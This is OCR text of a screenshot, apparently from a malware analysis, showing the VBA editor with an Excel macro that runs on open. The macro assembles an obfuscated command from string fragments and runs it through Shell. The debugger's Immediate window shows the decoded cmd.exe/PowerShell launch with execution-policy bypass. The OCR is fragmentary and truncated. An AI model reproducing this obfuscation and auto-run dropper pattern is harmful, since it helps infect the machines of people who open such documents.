 Microsoft Visual Basic for Applications - 26C3E0261.xls [break] - [Module1 (Code)]
File Home Ins
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
G14
(General) Auto_Open
A B
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
X
To view t
"Enable C
e = Array(-2, -5, -1, -4, -1, -3, -9, "bjE", -3, -2, -6, -1)
vy = Array("//t", -2, -5, -2, -4, -3, -1, -2, -6, -5, -3, -1)
o2 = Array(-4, -9, -1, -9, -6, -8, -2, -3, -2, "'ht", -3, -7, -8)
udc = Array(-2, "S^S", -3, -3, -4, -5, -2, -8, -5, -4, -3, -4)
um = Array(-2, -6, "XE'", -2, -9, -1, -9, -6, -8, -7, -3, -2, -9)
ofq0 = Array("^w^", -6, -1, -7, -8)
ij1 = Array(-1, -8, -8, "   ")
y2 = Array(-8, -3, " ^", -5, -1, -5, -4, -9, -4, -4, -1)
j2 = Array(-9
pe = Array("Y
o7 = Array(-7
ekr4 = Array(
wra = Array(-
urx = Array(-
e3 = Array(-5
ho = Array(-3
q = Array(-6,
el = Array(-9
e8 = Array(-2
yl = Array(-7
f = Array(-2,
ej = Array(-5
iwd9 = Array("^ro", -6, -5, -7)
rma = Array("Lie", -3, -7, -2, -3, -9, -2, -6, -9)
a0 = Array(-2, -1, -7, "^sS", -7, -6, -5, -9, -2, -2, -3, -5, -1, -7)
e9 = Array(-2, -1, -8, -8, -5, -9, -1, "ebc")
If ActiveDocument.GrammaticalErrors.Count >= 0 Then
ugsubpox = Array(u(6) & nga(4) & ho(3) & l4(12) & pwa(4) & li(3) & c9(0) & i(2) & urx(6) &
Shell ugsubpox, ewpomzyxg
End If
End Sub
Immediate
print ugsubpox
cMD.EXe /C "p^O^Wershe^Ll^.EXE^  -^EX^E^cuti^oN^p^O^L^I^CY   BY^PAS^S   ^-N^OPRofiL^E^  -
Лист1
Ready 100%